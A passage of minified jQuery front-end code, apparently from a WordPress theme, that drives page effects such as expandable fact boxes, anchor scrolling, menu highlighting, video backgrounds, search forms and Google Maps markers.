n,a=e.find(".more_facts_inner").height()+70;n=a>0&&a<601?500:a>600&&a<1201?800:1500,e.find(".more_facts_inner_holder").css({height:"0px",display:"none",opacity:"0"}),e.find(".more_facts_button").on("mouseenter",function(){$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){e.find(".more_facts_inner_holder").is(":visible")||$j(this).css("color",$j(this).data("color"))}),e.find(".more_facts_button").click(function(){e.find(".more_facts_inner_holder").is(":visible")?(e.find(".more_facts_fake_arrow").fadeOut(n),$j(this).parent().parent().find(".more_facts_inner_holder").stop().animate({height:"0px"},n,function(){$j(this).css({display:"none",opacity:"0"}),e.find(".more_facts_button").is(":hover")||e.find(".more_facts_button").css("color",e.find(".more_facts_button").data("color")),e.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(t),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(e.find(".more_facts_fake_arrow").fadeIn(n),e.addClass("more_fact_opened"),$j(this).parent().parent().find(".more_facts_inner_holder").css({display:"block",opacity:"1"}).stop().animate({height:a+30},n,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(i),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var e=$j(this);e.val()===e.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),e.val(""),e.removeClass("placeholder"))}).blur(function(){var e=$j(this);""===e.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),e.addClass("placeholder"),e.val(e.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var e=$j(this);e.val()===e.attr("placeholder")&&e.val("")})})}function totop_button(e){"use strict";var t=$j("#back_to_top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var e=$j(this).scrollTop(),t=$j(this).height();totop_button((e>0?e+t/2:1)<1e3?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top, .back_to_top_icon",function(e){e.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initMessageHeight(){"use strict";$j(".mkd_message.with_icon").length&&$j(".mkd_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".mkd_message_icon_holder").height()?$j(this).find(".mkd_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".mkd_message_icon_holder").height())})}function initImageHover(){"use strict";if($j(".image_hover").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".image_hover").each(function(){$j(this).appear(function(){var e=$j(this).attr("data-transition-delay"),t=300+parseFloat(e),i=$j(this);setTimeout(function(){i.addClass("show")},parseFloat(e)),setTimeout(function(){i.removeClass("show")},t)},{accX:0,accY:e})})}}function initProgressBarsVertical(){"use strict";if($j(".mkd_progress_bars_vertical").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterVerticalProgressBar(e){"use strict";e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var e,t=window.location.hash;if(""!==t&&$j('[data-mkd_id="'+t+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var i;if(i=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var n=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+t+'"]').offset().top+i)/4>=n){var a=$j('[data-mkd_id="'+t+'"]').offset().top-header_height-large_menu_item_border;e=a+a/4+a/16+a/64+1}else e=$j('[data-mkd_id="'+t+'"]').offset().top-n-large_menu_item_border}else e=$j('[data-mkd_id="'+t+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+t+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+t+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+t+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+t+'"]').offset().top?$j('[data-mkd_id="'+t+'"]').offset().top+1:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+t+'"]').offset().top;$j("html, body").animate({scrollTop:Math.round(e)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var e=$j(this).prop("hash");""!==e&&$j('[data-mkd_id="'+e+'"]').length>0&&$j('[data-mkd_id="'+e+'"]').offset().top>=$window_height&&0==$scroll&&($j(this).parent().removeClass("active"),$j(this).removeClass("current"))})}function changeActiveState(e){"use strict";$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-mkd_id]").length&&($j("[data-mkd_id]").waypoint(function(e){"down"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:"50%"}),$j("[data-mkd_id]").waypoint(function(e){"up"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var e,t=$j("html, body");$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton, .anchor, .widget li.anchor a",function(){var i=$j(this),n=$j(this).prop("hash");if(!0===loadedPageFlag&&(""!==n&&""===$j(this).attr("href").split("#")[0]||""!==n&&""!==$j(this).attr("href").split("#")[0]&&n===window.location.hash||""!==n&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var a;if(a=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var o=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+n+'"]').offset().top+a)/4>=o){var s=$j('[data-mkd_id="'+n+'"]').offset().top-header_height-large_menu_item_border;e=s+s/4+s/16+s/64+1}else e=$j('[data-mkd_id="'+n+'"]').offset().top-o-large_menu_item_border}else e=$j('[data-mkd_id="'+n+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+n+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+n+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+n+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+n+'"]').offset().top?$j('[data-mkd_id="'+n+'"]').offset().top+1:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+n+'"]').offset().top;return $j('[data-mkd_id="'+n+'"]').length>0&&t.stop().animate({scrollTop:Math.round(e)},1500,function(){anchorActiveState(i)}),history.pushState&&history.pushState(null,null,n),!1}}),$j(document).on("click",".mobile_menu a",function(){var e=$j(this),i=$j(this).prop("hash");if(""!==i&&""===$j(this).attr("href").split("#")[0]||""!==i&&""!==$j(this).attr("href").split("#")[0]&&i===window.location.hash||""!==i&&$j(this).attr("href").split("#")[0]==window.location.href.split("#")[0])return $j('[data-mkd_id="'+i+'"]').length>0&&t.animate({scrollTop:Math.round($j('[data-mkd_id="'+i+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,i),!1})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var e,t=$j(".animated_icons_with_text");t.find(".animated_text p").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e<155&&(e=155),t.find(".animated_icon_with_text_inner").height(e)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var e,t=$j(this),i=(t.height(),t.width()),n=t.find(".animated_icon_with_text_holder").width()+1,a=t.find(".animated_icon_with_text_holder").length;t.find(".animated_icon_with_text_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=30;var o=Math.ceil(i/n),s=a-o*Math.floor(a/o);0===s&&(s=o),t.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var r=a-s-1;t.find(".animated_icon_with_text_holder:gt("+r+")").addClass("border-bottom-none")})}function countClientsPerRow(){"use strict";$j(".mkd_clients").length&&$j(".mkd_clients").each(function(){var e,t=$j(this),i=t.height(),n=t.width(),a=t.find(".mkd_client_holder").width(),o=t.find(".mkd_client_holder").length;t.find(".mkd_client_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=35;Math.ceil(i/e);var s=Math.ceil(n/a),r=o-s*Math.floor(o/s);0===r&&(r=s),t.find(".mkd_client_holder").removeClass("border-bottom-none");var l=o-r-1;t.find(".mkd_client_holder:gt("+l+")").addClass("border-bottom-none")})}function anchorActiveState(e){"use strict";e.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),e.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),e.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),e.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),e.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(e){var t=$j(this).closest(".section").outerWidth();$j(this).width(t);var i=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(i+20),$j(this).height(i);var n=t/video_width_original,a=(i-header_height)/video_height_original,o=a;n>a&&(o=n),o*video_width_original<min_w&&(o=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(o*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(o*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)}),$j(".carousel .item .video .video-wrap").each(function(e){var t=$j(window).width();$j(this).width(t);var i=$j(window).width()<1e3?$j("header.page_header").height()-6:0,n=$j(this).closest(".carousel.slide").height()-i;min_w=vid_ratio*(n+20),$j(this).height(n);var a=t/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(e){var t=$j(this),i=$j(this).closest(".video").outerWidth();$j(this).width(i);var n=9*i/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(t.parent().width(i),t.parent().height(n)),min_w=vid_ratio*(n+20),$j(this).height(n);var a=i/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-i)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)})}function initIconWithTextAnimation(){"use strict";if($j(".mkd_icon_animation").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("mkd_show_animation")},{accX:0,accY:e})})}}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initCheckFirefoxMacBrowser(){"use strict";var e=navigator.userAgent.toLowerCase(),t=navigator.appVersion.toLowerCase();e.indexOf("firefox")>-1&&t.indexOf("mac")>-1&&$j("body").addClass("firefox_mac_browser")}function initSearchButton(){"use strict";$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").click(function(e){if(e.preventDefault(),$j("html").hasClass("touch"))"0"===$j(".mkd_search_form_2").height()?($j('.mkd_search_form_2 input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.mkd_search_form_2 input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".mkd_search_form_2").css("height","50px")):$j(".mkd_search_form_2").css("height","0"),$j(window).scroll(function(){"0"!=$j(".mkd_search_form_2").height()&&$scroll>50&&$j(".mkd_search_form_2").css("height","0")});else{if($j(".mkd_search_form_2").hasClass("animated"))$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0");else{$j('.mkd_search_form input[type="text"]').focus(),$j(".mkd_search_form_2").addClass("animated");var t=$j(".mkd_search_form_2").height();$j(".mkd_search_form_2").css("bottom",-t)}$j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".mkd_search_form_2 .mkd_search_field").val()&&" "!==$j(".mkd_search_form_2 .mkd_search_field").val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".mkd_search_form_2 .mkd_search_field").keyup(function(){""!==$j(this).val()&&" "!==$j(this).val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".mkd_search_form_2").addClass("disabled"))}),$j(".content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0")})}}),$j(".search_covers_header").length&&$j(".search_covers_header").click(function(e){e.preventDefault();var t=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(t),$j(".mkd_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.mkd_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){var e=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(e)}),$j(".mkd_search_close, .content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".mkd_search_form_3").blur(function(e){$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})})}function updateShoppingCart(){"use strict";function e(e,t,i){var n=$j(".shopping_cart_header");if(t["div.widget_shopping_cart_content"]){var a=jQuery(t["div.widget_shopping_cart_content"]),o=a.find(".cart_list"),s=a.find(".total").contents(":not(strong)").text();n.find(".shopping_cart_dropdown_inner").html("").append(o),n.find(".total span").html("").append(s)}}$j("body").bind("added_to_cart",e)}function setContentBottomMargin(){"use strict";$j(".uncover").length&&$j(".content").css("margin-bottom",$j(".footer_inner").height())}function setFooterHeight(){"use strict";$window_width>600&&($j(".footer_top > div").innerHeight(),$j(".footer_top .mkd_column").css("min-height",0).css("min-height",$j(".footer_top > div").innerHeight()))}function showGoogleMap(){"use strict";$j(".mkd_google_map").length&&$j(".mkd_google_map").each(function(){var e;void 0!==$j(this).data("custom-map-style")&&(e=$j(this).data("custom-map-style"));var t;void 0!==$j(this).data("color-overlay")&&!1!==$j(this).data("color-overlay")&&(t=$j(this).data("color-overlay"));var i;void 0!==$j(this).data("saturation")&&!1!==$j(this).data("saturation")&&(i=$j(this).data("saturation"));var n;void 0!==$j(this).data("lightness")&&!1!==$j(this).data("lightness")&&(n=$j(this).data("lightness"));var a;void 0!==$j(this).data("zoom")&&!1!==$j(this).data("zoom")&&(a=$j(this).data("zoom"));var o;void 0!==$j(this).data("pin")&&!1!==$j(this).data("pin")&&(o=$j(this).data("pin"));var s;void 0!==$j(this).data("map-height")&&!1!==$j(this).data("map-height")&&(s=$j(this).data("map-height"));var r;void 0!==$j(this).data("unique-id")&&!1!==$j(this).data("unique-id")&&(r=$j(this).data("unique-id"));var l;void 0!==$j(this).data("google-maps-scroll-wheel")&&(l=$j(this).data("google-maps-scroll-wheel"));var h;void 0!==$j(this).data("addresses")&&!1!==$j(this).data("addresses")&&(h=$j(this).data("addresses")),initializeGoogleMap(e,t,i,n,l,a,"map_canvas_"+r,s,o,"map_"+r,"geocoder_"+r,h)})}function initializeGoogleMap(e,t,i,n,a,o,s,r,l,h,d,c){"use strict";var _,u=[{stylers:[{hue:t},{saturation:i},{lightness:n},{gamma:1}]}];_=e?"mkd_style":google.maps.MapTypeId.ROADMAP;var $=new google.maps.StyledMapType(u,{name:"Mikado Google Map"});d=new google.maps.Geocoder;var p={zoom:o,scrollwheel:a,center:new google.maps.LatLng(-34.397,150.644),zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:_};(h=new google.maps.Map(document.getElementById(s),p)).mapTypes.set("mkd_style",$);var m;for(m=0;m<c.length;++m)initializeGoogleAddress(c[m],l,h,d);document.getElementById(s).style.height=r+"px"}function initializeGoogleAddress(e,t,i,n){"use strict";if(""!==e){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+e+"</p></div></div>",o=new google.maps.InfoWindow({content:a});n.geocode({address:e},function(n,a){if(a===google.maps.GeocoderStatus.OK){i.setCenter(n[0].geometry.location);var s=new google.maps.Marker({map:i,position:n[0].geometry.location,icon:t,title:e.store_title});google.maps.event.addListener(s,"click",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"load",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"resize",function(){i.setCenter(n[0].geometry.location)})}})}}function initCoverBoxes(){"use strict";$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var e=0,t=1;void 0!==$j(this).data("active-element")&&!1!==$j(this).data("active-element")&&(e=(t=parseFloat($j(this).data("active-element")))-1);e=t>3?0:e,$j(this).find("li").eq(e).addClass("act");var i=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(i).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";$j(".content_menu").each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var e=$j(this).css("background-color");var t=$j("<ul class='menu'></ul>");t.appendTo($j(this));var i=$j(this).siblings(".in_content_menu");i.length&&i.each(function(){var i,n=$j(this).data("mkd_id"),a=$j(this).data("mkd_title"),o=$j(this).data("mkd_icon"),s=$j("<li />"),r=$j("<i />",{class:"fa "+o}),l=$j("<a />",{href:n,html:"<span>"+a+"</span>"});i=""!==e?$j("<div />",{class:"arrow",style:"border-color: "+e+" transparent transparent transparent"}):$j("<div />",{class:"arrow"}),r.prependTo(l),l.appendTo(s),i.appendTo(s),s.appendTo(t)})}})}function createSelectContentMenu(){"use strict";$j(".content_menu").each(function(){var e=$j(this),t=$j("<ul></ul>");t.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var e=$j(this).attr("href"),i=$j(this).text(),n=$j(this).find("i").clone();2===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;"+i),3===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i),$j(this).parents("li").length>3&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i);var a=$j("<li />"),o=$j("<a />",{href:e,html:i});n.prependTo(o),o.appendTo(a),a.appendTo(t)}),e.find(".nav_select_button").on("click",function(){return e.find(".nav_select_menu ul").is(":visible")?e.find(".nav_select_menu ul").slideUp():e.find(".nav_select_menu ul").slideDown(),!1}),e.find(".nav_select_menu ul li a").on("click",function(){e.find(".nav_select_menu ul").slideUp();var t=$j(this),i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})})}function contentMenuPosition(){"use strict";if($j("nav.content_menu").length){var e;e=content_menu_position>sticky_amount?min_header_height_sticky:0,content_height=0!==$j("nav.content_menu").find(".menu i").not(".undefined").length?content_height_with_icon:content_height_default,content_menu_position-e-content_menu_top_add-$scroll<=0&&$j("header").hasClass("stick")?(content_menu_position<sticky_amount?$scroll>sticky_amount?$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:0,transition:"none"}).addClass("fixed"):$j("nav.content_menu").css({position:"fixed",top:min_header_height_sticky+content_menu_top_add}).addClass("fixed"),$j("header.sticky").addClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):content_menu_position-content_menu_top-content_menu_top_add-$scroll<=0&&!$j("header").hasClass("stick")?($j("nav.content_menu").css({position:"fixed",top:content_menu_top+content_menu_top_add}).addClass("fixed"),$j(".content > .content_inner > .container > .container_inner").css("margin-top",content_height),$j(".content > .content_inner > .full_width").css("margin-top",content_height)):($j("nav.content_menu").css({position:"relative",top:"0px"}).removeClass("fixed"),$j("header.sticky").removeClass("no_shadow"),$j(".content > .content_inner > .container > .container_inner").css("margin-top","0px"),$j(".content > .content_inner > .full_width").css("margin-top","0px")),$j(".content .in_content_menu").waypoint(function(e){var t=$j(this).data("mkd_id");$j("nav.content_menu.fixed li a").each(function(){$j(this).attr("href")===t?$j(this).parent().addClass("active"):$j(this).parent().removeClass("active")})},{offset:"150"})}}function contentMenuCheckLastSection(){"use strict";if($j("nav.content_menu").length&&$j(".content .in_content_menu").length){var e=$j(".content .in_content_menu:last").offset().top+$j(".content .in_content_menu:last").height(),t=$j(".content .in_content_menu:first").offset().top-content_menu_top-content_menu_top_add-100;e<$scroll&&$j("nav.content_menu.fixed li").removeClass("active"),t>$scroll&&$j("nav.content_menu li:first, nav.content_menu ul.menu li:first").removeClass("active")}}function contentMenuScrollTo(){"use strict";$j("nav.content_menu").length&&$j("nav.content_menu ul.menu li a").on("click",function(e){e.preventDefault();var t=$j(this);if($j(this).parent().hasClass("active"))return!1;var i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top-content_height-content_menu_top-content_menu_top_add;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul li").removeClass("active"),t.parent().addClass("active")}),!1})}function initButtonHover(){"use strict";$j(".qbutton").length&&$j(".qbutton").each(function(){if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")){var e=$j(this).data("hover-background-color"),t=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")){var i=$j(this).data("hover-border-color"),n=$j(this).css("border-top-color");$j(this).hover(function(){$j(this).css("border-color",i)},function(){$j(this).css("border-color",n)})}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var a=$j(this).data("hover-color"),o=$j(this).css("color");$j(this).hover(function(){$j(this).css("color",a)},function(){$j(this).css("color",o)})}})}function initSocialIconHover(){"use strict";$j(".mkd_social_icon_holder").length&&$j(".mkd_social_icon_holder").each(function(){var e="",t="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".simple_social").length){var i=$j(this).data("hover-background-color");e+="background-color: "+i+"!important;"}if(0===$j(this).find(".simple_social").length){var n=$j(this).find(".fa-stack").css("background-color");t+="background-color: "+n+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".simple_social").length){var a=$j(this).data("hover-border-color");e+="border-color: "+a+"!important;"}if(0===$j(this).find(".simple_social").length){var o=$j(this).find(".fa-stack").css("border-color");t+="border-color: "+o+"!important;"}if(void 0!==$j(this).data("hover-color")&&!1!==$j(this).data("hover-color")){var s=$j(this).data("hover-color");e+="color: "+s+"!important;"}var r=$j(this).css("color");$j(this).find(".fa-stack .social_icon").length?r=$j(this).find(".fa-stack").css("color"):$j(this).find(".simple_social").length&&(r=$j(this).find(".simple_social").css("color")),t+="color: "+r+"!important;",""!==e&&($j(this).find(".fa-stack .social_icon").length?$j(this).find(".fa-stack").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}):$j(this).find(".simple_social").length&&$j(this).find(".simple_social").hover(function(){$j(this).attr("style",function(){return e})},function(){$j(this).attr("style",function(){return t})}))})}function initIconHover(){"use strict";$j(".mkd_icon_shortcode").length&&$j(".mkd_icon_shortcode").each(function(){if(void 0!==$j(this).data("hover-background-color")||void 0!==$j(this).data("hover-border-color")||void 0!==$j(this).find("i, span").data("hover-color")){var e="",t="",i="",n="",a="",o="",s="";if(void 0!==$j(this).data("hover-background-color")&&!1!==$j(this).data("hover-background-color")&&0===$j(this).find(".normal").length&&(a=$j(this).data("hover-background-color"),e+="background-color: "+a+"!important;"),0===$j(this).find(".normal").length){var r=$j(this).css("background-color");i+="background-color: "+r+"!important;"}if(void 0!==$j(this).data("hover-border-color")&&!1!==$j(this).data("hover-border-color")&&0===$j(this).find(".normal").length&&(o=$j(this).data("hover-border-color"),e+="border-color: "+o+"!important;"),0===$j(this).find(".normal").length){var l=$j(this).css("border-left-color");i+="border-color: "+l+"!important;"}var h=$j(this).css("width");""!==h&&(e+="width: "+h+";",i+="width: "+h+";");var d=$j(this).css("height");""!==d&&(e+="height: "+d+";",i+="height: "+d+";");var c=$j(this).css("line-height");""!==c&&(e+="line-height: "+c+";",i+="line-height: "+c+";");var _=$j(this).css("border-left-style");""!==_&&(e+="border-style: "+_+";",i+="border-style: "+_+";");var u=$j(this).css("border-left-width");""!==u&&(e+="border-width: "+u+"!important;",i+="border-width: "+u+"!important;");var $=$j(this).css("border-top-left-radius");""!==$&&(e+="border-radius: "+$+"; -moz-border-radius: "+$+"; -webkit-border-radius: 